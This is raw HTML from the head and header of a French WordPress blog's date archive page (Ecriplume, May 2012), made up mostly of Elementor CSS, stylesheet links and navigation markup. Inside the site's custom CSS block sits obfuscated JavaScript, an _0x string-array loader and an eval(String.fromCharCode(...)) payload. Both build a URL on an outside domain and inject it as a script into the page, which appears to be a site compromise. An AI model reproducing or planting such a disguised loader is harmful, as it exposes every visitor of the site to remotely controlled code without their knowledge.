0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"year\":2012,\"monthnum\":5,\"day\":9,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive date wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">mai 9, 2012</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
